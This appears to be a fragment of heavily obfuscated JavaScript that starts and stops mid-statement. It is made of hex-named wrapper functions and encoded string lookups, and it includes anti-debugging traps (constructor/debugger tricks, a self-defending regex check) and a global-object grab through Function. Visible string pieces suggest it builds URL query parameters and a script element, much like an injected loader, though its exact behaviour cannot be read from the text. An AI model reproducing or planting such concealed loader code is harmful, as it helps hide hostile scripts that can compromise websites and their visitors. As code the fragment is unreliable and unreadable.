_0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return 